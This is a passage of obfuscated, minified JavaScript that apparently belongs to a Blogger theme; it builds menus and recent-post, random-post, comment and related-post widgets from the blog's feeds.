_0x662bx7a=_0x662bx35};_0x662bx30=_0x662bx3f[_0x300d[222]][_0x300d[233]];_0x662bx31=_0x662bx3f[_0x300d[281]][0][_0x300d[280]];_0x662bx32=_0x662bx3f[_0x300d[283]][0][_0x300d[282]][_0x300d[233]];_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;if(_0x662bx77[0]==_0x300d[543]&&_0x662bx3e===0){mega+=_0x300d[548];for(var _0x662bx5=1;_0x662bx5<_0x662bx29[_0x300d[13]];_0x662bx5++){mega+=_0x300d[549]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx29[_0x662bx5])+_0x300d[550]+_0x662bx29[_0x662bx5]+_0x300d[229]};mega+=_0x300d[412];};mega+=_0x300d[551]+_0x662bx32+_0x300d[552]+_0x662bx2e+_0x300d[312]+_0x662bx30+_0x300d[313]+_0x662bx47+_0x300d[553]+_0x662bx7a+_0x300d[554]+_0x662bx30+_0x300d[316]+DefaultConfig[_0x300d[317]]+_0x300d[555]+_0x662bx2e+_0x300d[307]+_0x662bx30+_0x300d[308]+_0x662bx2e+_0x300d[309]+_0x662bx2e+_0x300d[556]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx79)+_0x300d[312]+_0x662bx79+_0x300d[550]+_0x662bx79+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[558]+_0x662bx2e+_0x300d[559]+_0x662bx2f+_0x300d[560]+_0x662bx2f+_0x300d[561]+_0x662bx2e+_0x300d[312]+_0x662bx30+_0x300d[550]+_0x662bx30+_0x300d[562];};}})};mega+=_0x300d[563];hasmega[_0x300d[459]](mega);};});ssMenu+=_0x300d[328];if(ssMenulinks){ssMenulinks[_0x300d[533]](_0x300d[564])[_0x300d[459]](ssMenu)};$(_0x300d[565])[_0x300d[539]](_0x300d[519])[_0x300d[459]](_0x300d[541]);$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7b=$(this)[_0x300d[129]]();$(_0x300d[619])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[129]]();_0x662bx7c=_0x662bx7c[_0x300d[221]](_0x300d[248]);$(this)[_0x300d[530]]()[_0x300d[567]](2)[_0x300d[533]](_0x300d[566]);switch(_0x662bx7c[0]){case _0x300d[571]:$(this)[_0x300d[129]](_0x300d[569]+_0x662bx7c[1]+_0x300d[570])[_0x300d[533]](_0x300d[568]);break ;;case _0x300d[575]:$(this)[_0x300d[129]](_0x300d[573]+_0x662bx7c[1]+_0x300d[574])[_0x300d[533]](_0x300d[572]);break ;;case _0x300d[579]:$(this)[_0x300d[129]](_0x300d[577]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[576]);break ;;case _0x300d[582]:$(this)[_0x300d[129]](_0x300d[581]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[580]);break ;;case _0x300d[585]:$(this)[_0x300d[129]](_0x300d[584]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[583]);break ;;case _0x300d[588]:$(this)[_0x300d[129]](_0x300d[587]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[586]);break ;;case _0x300d[591]:$(this)[_0x300d[129]](_0x300d[590]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[589]);break ;;case _0x300d[594]:$(this)[_0x300d[129]](_0x300d[593]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[592]);break ;;case _0x300d[597]:$(this)[_0x300d[129]](_0x300d[596]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[595]);break ;;case _0x300d[600]:$(this)[_0x300d[129]](_0x300d[599]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[598]);break ;;case _0x300d[603]:$(this)[_0x300d[129]](_0x300d[602]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[601]);break ;;case _0x300d[606]:$(this)[_0x300d[129]](_0x300d[605]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[604]);break ;;case _0x300d[610]:$(this)[_0x300d[129]](_0x300d[608]+_0x662bx7c[1]+_0x300d[609])[_0x300d[533]](_0x300d[607]);break ;;case _0x300d[614]:$(this)[_0x300d[129]](_0x300d[612]+_0x662bx7c[1]+_0x300d[613])[_0x300d[533]](_0x300d[611]);break ;;case _0x300d[618]:$(this)[_0x300d[129]](_0x300d[616]+_0x662bx7c[1]+_0x300d[617])[_0x300d[533]](_0x300d[615]);break ;;};});if(_0x662bx7b[_0x300d[261]](/fbbox/g)){_0x662bx7b=_0x662bx7b[_0x300d[263]](_0x300d[620],_0x300d[24]);$(this)[_0x300d[129]](_0x300d[621]+_0x662bx7b+_0x300d[622]);};if(_0x662bx7b[_0x300d[261]](/flickr/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x300d[623]);$(_0x300d[626])[_0x300d[625]]({limit:_0x662bx7d[0],qstrings:{id:_0x662bx7d[1]},itemTemplate:_0x300d[624]});};});};if(_0x662bx7b[_0x300d[261]](/recent posts/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[628]+_0x662bx7d[0]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx72,_0x662bx7e,_0x662bx33,_0x662bx35,_0x662bx34,_0x662bx7f=_0x300d[24],_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]];_0x662bx7f=_0x300d[629];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx6f[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx6f[_0x662bx3e];var _0x662bx37=[],_0x662bx80=[];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx72=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};_0x662bx7e=_0x662bx3f[_0x300d[222]][_0x300d[233]];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};for(var _0x662bx5=0;_0x662bx5<_0x662bx3f[_0x300d[281]][_0x300d[13]];_0x662bx5++){_0x662bx80[_0x300d[16]](_0x662bx3f[_0x300d[281]][_0x662bx5][_0x300d[280]]+_0x300d[220]);if(_0x662bx5==0){break };};var _0x662bx6=_0x662bx33,_0x662bxe=_0x662bx6[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx6[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx6[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx6[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx4a===3||_0x662bx4a===4){var _0x662bx81=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269])}else {var _0x662bx81=_0x662bx35};}else {_0x662bx35=DefaultConfig[_0x300d[245]]};_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;_0x662bx7f+=_0x300d[630]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[631]+_0x662bx81+_0x300d[554]+_0x662bx7e+_0x300d[632]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[550]+_0x662bx7e+_0x300d[633]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx80)+_0x300d[312]+_0x662bx80+_0x300d[550]+_0x662bx80+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[634];};_0x662bx7f+=_0x300d[635];$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx7f)};});}});};if(_0x662bx7b[_0x300d[261]](/random posts/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[636],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx36){rlabels=[];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx36[_0x300d[136]][_0x300d[281]][_0x300d[13]];_0x662bx3e++){rlabels[_0x300d[16]](_0x662bx36[_0x300d[136]][_0x300d[281]][_0x662bx3e][_0x300d[280]])};var _0x662bx82=Math[_0x300d[59]](Math[_0x300d[21]]()*rlabels[_0x300d[13]]);_0x662bx82=rlabels[_0x662bx82];$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[130]+encodeURIComponent(_0x662bx82)+_0x300d[131]+_0x662bx7d[0]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx72,_0x662bx7e,_0x662bx33,_0x662bx35,_0x662bx34,_0x662bx83=_0x300d[24],_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]];_0x662bx83=_0x300d[637];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx6f[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx6f[_0x662bx3e];var _0x662bx37=[],_0x662bx80=[];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx72=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};_0x662bx7e=_0x662bx3f[_0x300d[222]][_0x300d[233]];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};for(var _0x662bx5=0;_0x662bx5<_0x662bx3f[_0x300d[281]][_0x300d[13]];_0x662bx5++){_0x662bx80[_0x300d[16]](_0x662bx3f[_0x300d[281]][_0x662bx5][_0x300d[280]]+_0x300d[220]);if(_0x662bx5==0){break };};var _0x662bx6=_0x662bx33,_0x662bxe=_0x662bx6[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx6[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx6[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx6[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx4a===3||_0x662bx4a===4){var _0x662bx84=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269])}else {var _0x662bx84=_0x662bx35};}else {_0x662bx35=DefaultConfig[_0x300d[245]]};_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;_0x662bx83+=_0x300d[630]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[631]+_0x662bx84+_0x300d[554]+_0x662bx7e+_0x300d[632]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[550]+_0x662bx7e+_0x300d[633]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx80)+_0x300d[312]+_0x662bx80+_0x300d[550]+_0x662bx80+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[634];};_0x662bx83+=_0x300d[635];$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx83)};});}});}});};if(_0x662bx7b[_0x300d[261]](/custom/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]),_0x662bx85=_0x662bx7d[3][_0x300d[447]](),_0x662bx86=_0x300d[24];if(_0x662bx7d[1]!=_0x300d[638]){_0x662bx86=_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[130]+encodeURIComponent(_0x662bx7d[1])+_0x300d[131]+_0x662bx7d[0]+_0x300d[24]}else {_0x662bx86=_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[639]+_0x662bx7d[0]+_0x300d[24]};$[_0x300d[433]]({url:_0x662bx86,type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx72,_0x662bx7e,_0x662bx33,_0x662bx35,_0x662bx34,_0x662bx87=_0x300d[24],_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]];if(_0x662bx85==_0x300d[543]){_0x662bx87=_0x300d[640]}else {if(_0x662bx85==_0x300d[545]){_0x662bx87=_0x300d[641]}};for(var _0x662bx3e=0;_0x662bx3e<_0x662bx6f[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx6f[_0x662bx3e];var _0x662bx37=[],_0x662bx80=[];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx72=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};_0x662bx7e=_0x662bx3f[_0x300d[222]][_0x300d[233]];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};_0x662bx80=_0x662bx7d[1];var _0x662bx6=_0x662bx33,_0x662bxe=_0x662bx6[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx6[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx6[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx6[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx4a===3||_0x662bx4a===4){var _0x662bx88=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269]),_0x662bx89=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[642])}else {var _0x662bx88=_0x662bx35,_0x662bx89=_0x662bx35};}else {_0x662bx35=DefaultConfig[_0x300d[245]]};_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;if(_0x662bx85==_0x300d[543]){_0x662bx87+=_0x300d[630]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[631]+_0x662bx88+_0x300d[554]+_0x662bx7e+_0x300d[643]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[550]+_0x662bx7e+_0x300d[633]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx80)+_0x300d[312]+_0x662bx80+_0x300d[550]+_0x662bx80+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[634]}else {if(_0x662bx85==_0x300d[545]){_0x662bx87+=_0x300d[644]+_0x662bx72+_0x300d[121]+_0x662bx7e+_0x300d[645]+_0x662bx89+_0x300d[295]+_0x662bx7e+_0x300d[646]}};};if(_0x662bx85==_0x300d[543]){_0x662bx87+=_0x300d[635]}else {if(_0x662bx85==_0x300d[545]){_0x662bx87+=_0x300d[128]}};$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx87)};});}});};if(_0x662bx7b[_0x300d[261]](/recent comments/g)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[647]+_0x662bx7d[0]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx8a=_0x300d[648];var _0x662bx8b={},_0x662bx8c=_0x300d[24],_0x662bx6f=_0x300d[24],_0x662bx3f=_0x662bx2d[_0x300d[136]][_0x300d[135]];if(_0x662bx3f!==undefined){for(var _0x662bx3e=0;_0x662bx3e<_0x662bx3f[_0x300d[13]];_0x662bx3e++){_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]][_0x662bx3e];if(_0x662bx3e==_0x662bx3f[_0x300d[13]]){break };for(var _0x662bx12=0;_0x662bx12<_0x662bx6f[_0x300d[213]][_0x300d[13]];_0x662bx12++){if(_0x662bx6f[_0x300d[213]][_0x662bx12][_0x300d[214]]==_0x300d[215]){_0x662bx8c=_0x662bx6f[_0x300d[213]][_0x662bx12][_0x300d[216]];break ;}};var _0x662bx32=_0x662bx6f[_0x300d[283]][0][_0x300d[282]][_0x300d[233]];var _0x662bx8d=_0x662bx6f[_0x300d[283]][0][_0x300d[649]][_0x300d[246]];var _0x662bx8e=_0x662bx6f[_0x300d[222]][_0x300d[233]];if(_0x662bx32[_0x300d[261]](/anonymous/i)){_0x662bx8d=_0x300d[650]}else {if(_0x662bx8d==_0x300d[651]){_0x662bx8d=_0x300d[650]}else {_0x662bx8d=_0x662bx8d}};var _0x662bx4a=_0x662bx8d[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx8d[_0x300d[261]](/blogspot/g)){var _0x662bx8f=_0x662bx8d[_0x300d[263]](_0x662bx4a,_0x300d[642])}else {var _0x662bx8f=_0x662bx8d};_0x662bx8a+=_0x300d[652]+_0x662bx8c+_0x300d[653]+_0x662bx8f+_0x300d[554]+_0x662bx32+_0x300d[643]+_0x662bx8c+_0x300d[550]+_0x662bx32+_0x300d[654]+_0x662bx8e+_0x300d[367];}}else {_0x662bx8a+=_0x300d[655]};_0x662bx8a+=_0x300d[635];$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx8a)};});}});};});$(_0x300d[660])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx7e=_0x662bx6e[_0x300d[538]](_0x300d[656])[_0x300d[239]](),_0x662bx90=_0x662bx6e[_0x300d[538]](_0x300d[627])[_0x300d[129]](),_0x662bx29=_0x662bx6e[_0x300d[538]](_0x300d[627])[_0x300d[236]](_0x300d[657])[_0x300d[239]]()[_0x300d[447]](),_0x662bx91=_0x300d[24];if(_0x662bx7e==_0x300d[125]||_0x662bx7e<30){_0x662bx91=_0x662bx7e}else {_0x662bx91=CryptoJS[_0x300d[106]][_0x300d[71]](_0x662bx7e,_0x300d[658]);_0x662bx91=_0x662bx91.toString(CryptoJS[_0x300d[22]].Utf8);};var _0x662bx27=_0x662bx91[_0x300d[221]](_0x300d[248]);if(_0x662bx27==_0x300d[24]||_0x662bx27==undefined){return };_0x662bx27[0]=(_0x662bx27[0]!==undefined)?_0x662bx27[0]:_0x300d[138];_0x662bx27[1]=(_0x662bx27[1]!==undefined)?_0x662bx27[1]:_0x300d[152];_0x662bx27[2]=(_0x662bx27[2]!==undefined)?_0x662bx27[2]:_0x300d[659];_0x662bx27[3]=(_0x662bx27[3]!==undefined)?_0x662bx27[3]:_0x300d[437];_0x662bx6e.MTLPost({postTitle:_0x662bx27[0],postType:_0x662bx27[1],postLabel:_0x662bx29,postNum:_0x662bx27[2],postColor:_0x662bx27[3],widgetContent:_0x662bx90});});$(_0x300d[665])[_0x300d[434]](function(){$(this)[_0x300d[463]]()[_0x300d[664]]({"\x77\x69\x64\x74\x68":_0x300d[661],"\x66\x6C\x6F\x61\x74":_0x300d[662],"\x63\x6C\x65\x61\x72":_0x300d[663]})});$(_0x300d[669])[_0x300d[463]](_0x300d[668])[_0x300d[664]](_0x300d[666],_0x300d[667]);$(_0x300d[670])[_0x300d[434]](function(){var _0x662bx92=_0x300d[24],_0x662bx6e=$(this),_0x662bx93=_0x662bx6e[_0x300d[129]]()[_0x300d[447]]();if(_0x662bx93==0){_0x662bx92=_0x300d[223]+DefaultConfig[_0x300d[224]]}else {if(_0x662bx93==1){_0x662bx92=_0x300d[225]+DefaultConfig[_0x300d[224]]}else {_0x662bx92=_0x662bx93+DefaultConfig[_0x300d[226]]}};_0x662bx6e[_0x300d[129]](_0x662bx92);});$(_0x300d[675])[_0x300d[530]](_0x300d[674])[_0x300d[236]](_0x300d[673])[_0x300d[672]](_0x300d[671]+DefaultConfig[_0x300d[119]]+_0x300d[122]+DefaultConfig[_0x300d[638]]+_0x300d[341]);$(_0x300d[677])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx94=_0x662bx6e[_0x300d[145]](_0x300d[246]),_0x662bx95=_0x662bx94[_0x300d[221]](_0x300d[248]);if(_0x662bx94[_0x300d[261]](/blogspot/g)){_0x662bx95=_0x662bx95[7];if(_0x662bx95[_0x300d[286]](1)>665){_0x662bx94=_0x662bx94[_0x300d[263]](_0x662bx95,_0x300d[676])};}else {_0x662bx94=_0x662bx94};_0x662bx6e[_0x300d[145]](_0x300d[246],_0x662bx94);});$(_0x300d[679])[_0x300d[678]]();var _0x662bx96=$(_0x300d[680])[_0x300d[145]](_0x300d[216]);$(_0x300d[680])[_0x300d[683]](_0x662bx96+_0x300d[681],function(){var _0x662bx97=$(_0x300d[680])[_0x300d[239]]();$(_0x300d[682])[_0x300d[239]](_0x662bx97);});var _0x662bx98=$(_0x300d[684])[_0x300d[145]](_0x300d[216]);$(_0x300d[684])[_0x300d[683]](_0x662bx98+_0x300d[681],function(){var _0x662bx99=$(_0x300d[684])[_0x300d[239]]();$(_0x300d[685])[_0x300d[239]](_0x662bx99);});var _0x662bx9a=[];$(_0x300d[686])[_0x300d[434]](function(){_0x662bx9a[_0x300d[16]]($(this)[_0x300d[129]]())});var _0x662bx9b=Math[_0x300d[59]](Math[_0x300d[21]]()*_0x662bx9a[_0x300d[13]]);$(_0x300d[687]).MTLPost({postTitle:DefaultConfig[_0x300d[170]],postType:_0x300d[170],postLabel:_0x662bx9a[_0x662bx9b],postNum:2});$(_0x300d[695])[_0x300d[441]](function(_0x662bx10){var _0x662bx61=$(_0x662bx10[_0x300d[689]])[_0x300d[530]](_0x300d[688]);var _0x662bx9c=$(_0x662bx10[_0x300d[689]])[_0x300d[530]](_0x300d[690]);var _0x662bx60=_0x662bx61[_0x300d[236]](_0x300d[691]);var _0x662bx9d=_0x662bx9c[_0x300d[236]](_0x300d[691]);if(_0x662bx60[_0x300d[13]]){_0x662bx60[_0x300d[533]](_0x300d[692]);_0x662bx61[_0x300d[694]](function(){_0x662bx60[_0x300d[693]](_0x300d[692])});}else {_0x662bx9d[_0x300d[533]](_0x300d[692]);_0x662bx9c[_0x300d[694]](function(){_0x662bx9d[_0x300d[693]](_0x300d[692])});};return false;});$(_0x300d[697])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx7e=_0x662bx6e[_0x300d[538]](_0x300d[656]);_0x662bx6e[_0x300d[145]](_0x300d[696],_0x662bx7e[_0x300d[239]]());_0x662bx7e[_0x300d[525]]();});$(_0x300d[700])[_0x300d[699]]({active:1,fx:_0x300d[698],showSpeed:400,hideSpeed:400});$(_0x300d[703])[_0x300d[702]](_0x300d[701]);$(_0x300d[675])[_0x300d[530]](_0x300d[706])[_0x300d[664]](_0x300d[704],_0x300d[705]);$(_0x300d[709])[_0x300d[708]](/(\(post-ads\))/g,_0x300d[707]);$(_0x300d[711])[_0x300d[459]]($(_0x300d[710])[_0x300d[129]]());$(_0x300d[712])[_0x300d[434]](function(){var _0x662bx9e=$(this)[_0x300d[239]]();if(_0x662bx9e[_0x300d[261]](/no/g)){$(this)[_0x300d[463]]()[_0x300d[525]]()};});$(_0x300d[711])[_0x300d[434]](function(){var _0x662bx9e=$(this)[_0x300d[239]]();if(_0x662bx9e[_0x300d[261]](/no/g)){$(this)[_0x300d[525]]()};});$(_0x300d[714])[_0x300d[434]](function(_0x662bx3e){var _0x662bx6e=$(this);_0x662bx6e[_0x300d[533]](_0x300d[713]+_0x662bx3e);});var _0x662bx9f=$(_0x300d[715])[_0x300d[239]]();if(_0x662bx9f[_0x300d[263]](/\s+/g,_0x300d[24])===_0x300d[138]||_0x662bx9f[_0x300d[263]](/\s+/g,_0x300d[24])[_0x300d[447]]()==_0x300d[24]){$(_0x300d[716])[_0x300d[525]]()}else {var _0x662bxa0=/\[([^\]]*)\]/g;var _0x662bx8d=/\((.*)\)/g;_0x662bxa0=_0x662bxa0[_0x300d[717]](_0x662bx9f);_0x662bx8d=_0x662bx8d[_0x300d[717]](_0x662bx9f);_0x662bx9f=$(_0x300d[715])[_0x300d[239]]()[_0x300d[263]](/\[(.*)\]/g,_0x300d[24])[_0x300d[263]](/\((.*)\)/g,_0x300d[24]);$(_0x300d[718])[_0x300d[145]](_0x300d[246],_0x662bx8d[1]);$(_0x300d[719])[_0x300d[129]](_0x662bxa0[1]);$(_0x300d[720])[_0x300d[129]](_0x662bx9f);};var _0x662bxa1=$(_0x300d[721])[_0x300d[129]]()[_0x300d[447]]();var _0x662bxa2=$(_0x300d[722]);if(_0x662bxa1===_0x300d[138]||_0x662bxa1===_0x300d[24]){_0x662bxa2[_0x300d[525]]()}else 